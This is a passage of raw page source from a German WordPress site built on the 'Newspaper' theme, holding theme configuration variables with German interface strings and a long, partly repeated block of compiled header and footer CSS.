var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#006699";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="f0cfe67c07";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.allergodome.de/wp-content/uploads/Waves_03.png')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#006699;--td_slider_text:rgba(0,102,153,0.7);--td_mobile_menu_color:#f4f4f4;--td_mobile_icons_color:#cccccc;--td_mobile_gradient_one_mob:rgba(255,255,255,0.16);--td_mobile_gradient_two_mob:rgba(237,237,149,0.25);--td_mobile_text_active_color:#006699;--td_mobile_text_color:#808080;--td_page_h_color:#606060;--td_mobile_background_repeat:repeat;--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#006699}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#006699}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#006699!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#006699}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:rgba(237,237,149,0.25)}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:rgba(237,237,149,0.25);padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#006699}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eaeaea}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(237,237,149,0.25)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(237,237,149,0.25)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,102,153,0.79)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,102,153,0.79)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,102,153,0.79) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,102,153,0.79)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#006699}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#006699}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#fbfbfb}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(237,237,149,0.25)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#fbfbfb}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#006699}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#f2f2f2}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#006699}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(237,237,149,0.25)}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#808080}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#808080}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(128,128,128,0.1)}.td-sub-footer-container{background-color:rgba(237,237,149,0.25)}.td-sub-footer-container,.td-subfooter-menu li a{color:#808080}.td-subfooter-menu li a:hover{color:#006699}.td-footer-wrapper::before{background-repeat:repeat}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.3}.td-module-meta-info .td-post-author-name a{color:#006699}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#666666}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post header .td-post-date .entry-date{font-size:14px}.post header .td-post-views span,.post header .td-post-comments{font-size:14px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:22px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-size:22px}body{background-image:url("https://www.allergodome.de/wp-content/uploads/Waves_03.png");background-attachment:fixed}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.allergodome.de/wp-content/uploads/Waves_03.png')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#006699;--td_slider_text:rgba(0,102,153,0.7);--td_mobile_menu_color:#f4f4f4;--td_mobile_icons_color:#cccccc;--td_mobile_gradient_one_mob:rgba(255,255,255,0.16);--td_mobile_gradient_two_mob:rgba(237,237,149,0.25);--td_mobile_text_active_color:#006699;--td_mobile_text_color:#808080;--td_page_h_color:#606060;--td_mobile_background_repeat:repeat;--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#006699}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#006699}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#006699!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#006699}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:rgba(237,237,149,0.25)}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:rgba(237,237,149,0.25);padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#006699}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eaeaea}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(237,237,149,0.25)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(237,237,149,0.25)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,102,153,0.79)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,102,153,0.79)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,102,153,0.79) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,102,153,0.79)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#006699}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#006699}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#fbfbfb}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(237,237,149,0.25)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#fbfbfb}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#006699}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#f2f2f2}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#006699}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(237,237,149,0.25)}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#808080}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#808080}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full 